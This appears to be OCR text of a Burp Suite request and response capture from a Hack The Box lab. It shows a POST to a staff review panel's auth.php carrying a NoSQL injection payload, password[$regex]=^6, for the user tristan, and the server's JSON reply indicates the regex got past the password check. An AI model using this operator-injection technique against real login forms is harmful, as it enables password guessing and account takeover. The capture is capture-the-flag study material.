 Request
Pretty Raw Hex \n
1 POST /auth.php HTTP/1.1
2 Host: staff-review-panel.mailroom.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 46
1
2 email=tristan@mailroom.htb&password[$regex]=^6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Date: Mon, 17 Apr 2023 09:03:05 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=1213a2099c9b8d07c71a063071d916bc;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Content-Length: 130
11 Connection: close
12 Content-Type: application/json
13
14 {
"success":false,
"message":"Invalid input detected"
}{
"success":true,
"message":
"Check your inbox for an email with your 2FA token"
}